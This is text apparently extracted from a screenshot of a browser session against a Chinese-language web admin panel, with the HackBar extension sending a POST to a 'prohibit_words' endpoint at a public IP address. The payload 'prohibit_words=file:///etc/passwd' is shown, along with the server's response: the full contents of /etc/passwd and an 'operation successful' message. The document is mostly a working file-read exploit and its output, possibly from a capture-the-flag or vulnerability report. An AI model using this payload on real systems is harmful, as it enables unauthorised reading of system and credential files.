 协会 web 其他书签 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/
usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
提示信息
操作成功！
本页面将在 1 秒后跳转...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://47.121.24.182:8000/admin/system_manage/prohibit_words.html
Split URL
Execute
Post data Referer User Agent Cookies Clear All
prohibit_words=file:///etc/passwd&dosubmit=1